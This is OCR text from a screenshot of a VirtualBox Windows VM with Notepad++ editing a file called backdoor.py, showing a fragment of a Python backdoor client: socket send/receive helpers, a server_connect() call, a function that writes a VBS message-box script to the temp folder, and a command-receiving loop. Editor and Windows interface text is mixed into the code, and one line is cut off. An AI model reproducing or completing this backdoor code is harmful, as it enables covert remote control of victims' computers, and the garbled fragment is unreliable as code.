 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
backdoor.py
56
57
58 decode_utf8 = lambda data: data.decode("utf-8")
59
60 recv = lambda buffer: objSocket.recv(buffer)
61
62 send = lambda data:
63
64 server_connect()
65
66
67
Indicates that the OK button was clicked in a
message box. Returned by the MsgBox function.
68 def MessageBox(message):
69 objVBS = open(TMP + "/m.vbs", "w")
70 objVBS.write("Msgbox " +message + " "+ vbOkOnly + vbInformation+ vbSystemModal
71
72 while True:
73 try:
74 while True:
75 strData = recv(intBuff)
76 strData = decode_utf8(strData)
77
Activate Windows
Go to Settings to activate Windows.
Python file length : 1,916 lines : 103 Ln : 70 Col : 83 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
16:25
13/03/2019
Right Ctrl